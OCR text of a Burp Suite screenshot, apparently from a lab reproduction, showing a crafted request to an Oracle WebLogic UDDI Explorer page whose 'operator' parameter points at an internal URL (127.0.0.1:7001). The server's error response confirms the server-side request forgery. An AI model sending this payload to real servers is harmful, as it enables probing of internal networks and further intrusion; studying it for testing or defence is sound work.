 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize JSON Beautifier
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.43.65:7001 ?
Request
Raw Params Headers Hex
1 GET/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:7001/&rdoSearch=name&
txtSearchname=xxx&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
HTTP/1.1
2 Host: 192.168.43.65:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.43.65:7001
8 Connection: close
9 Referer: http://192.168.43.65:7001/uddiexplorer/SearchPublicRegistries.jsp
10 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryap
i!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=QJxxf9CpPwJvG7h1xGpywFt4CQpgQSvp5pT8Xsh4nJppsTvRX7Ch!465660115
11 Upgrade-Insecure-Requests: 1
12
13
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Oracle WebLogic Server
UDDI Explorer
? ORACLE
Wed Aug 19 19:57:20 UTC 2020
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM ▼
Search by business
name xxx
Search by key
Search for
in
Business location ▼
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://127.0.0.1:7001/ returned a 404 error code (Not Found). Please ensure that your URL
is correct, and the web service has deployed without error.
10,752 bytes